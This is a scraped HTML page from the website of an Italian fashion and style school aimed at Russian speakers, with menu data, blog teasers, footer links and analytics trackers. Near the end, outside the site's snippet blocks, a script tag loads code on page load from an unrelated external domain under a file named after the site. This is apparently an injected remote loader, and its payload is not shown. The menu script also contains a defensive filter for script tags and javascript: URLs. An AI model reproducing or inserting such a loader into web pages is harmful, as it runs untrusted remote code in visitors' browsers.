06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><span>Главная</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/rasprodagi-v-evrope/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2012/01/23.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/rasprodagi-v-evrope/'>Как проходят зимние распродажи в Европе</a>
    	<div class='oxy-post-content'>
		<p>Полным ходом идёт время зимних распродаж в Европе — один из самых выгодных периодов, когда можно купить полный гардероб по выгодной цене. Об этом знают многие и поэтому билеты на рейсы в Европу заполнены нашими туристами, которые едут обновлять свой гардероб. И понятно почему: в этот период можно купить вещи всех известных и неизвестных марок [&hellip;]</p>
	</div>

	<a href='https://scuola-stile.com/rasprodagi-v-evrope/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/soblaznitelnaya-odegda/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2012/01/000000000go0.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/soblaznitelnaya-odegda/'>Соблазняем мужчину - какую одежду выбрать?</a>
    	<div class='oxy-post-content'>
		<p>Если вы спросите иностранцев, как одевается русская женщина, то они скажут вам, что одежда наших девушек и женщин чаще всего женственная, иногда гламурная, привлекающая внимание и чаще всего достаточно откровенная и не побоюсь этого слова – сексуальная. Мы не будем обсуждать, на сколько стоит или не стоит одеваться сексуально – наверняка в жизни каждой женщины [&hellip;]</p>
	</div>

	<a href='https://scuola-stile.com/soblaznitelnaya-odegda/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
